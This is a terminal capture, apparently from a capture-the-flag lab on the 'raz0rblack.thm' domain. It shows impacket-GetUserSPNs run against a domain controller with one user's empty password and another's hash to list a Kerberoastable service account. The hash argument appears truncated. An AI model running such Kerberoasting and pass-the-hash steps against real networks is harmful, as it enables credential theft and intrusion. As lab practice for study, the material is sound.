 ❯ impacket-GetUserSPNs -dc-ip 10.10.13.185 raz0rblack.thm/twilliams:
Impacket v0.11.0 - Copyright 2023 Fortra
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
------------------------------- ------- ---------------------------------------------------- -------------------------- --------- ----------
HAVEN-DC/xyan1d3.raz0rblack.thm:60111 xyan1d3 CN=Remote Management Users,CN=Builtin,DC=raz0rblack,DC=thm 2021-02-23 16:17:17.715160 <never>
❯ impacket-GetUserSPNs -dc-ip 10.10.13.185 raz0rblack.thm/lvetrova -hashes f d
Impacket v0.11.0 - Copyright 2023 Fortra
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
------------------------------- ------- ---------------------------------------------------- -------------------------- --------- ----------
HAVEN-DC/xyan1d3.raz0rblack.thm:60111 xyan1d3 CN=Remote Management Users,CN=Builtin,DC=raz0rblack,DC=thm 2021-02-23 16:17:17.715160 <never>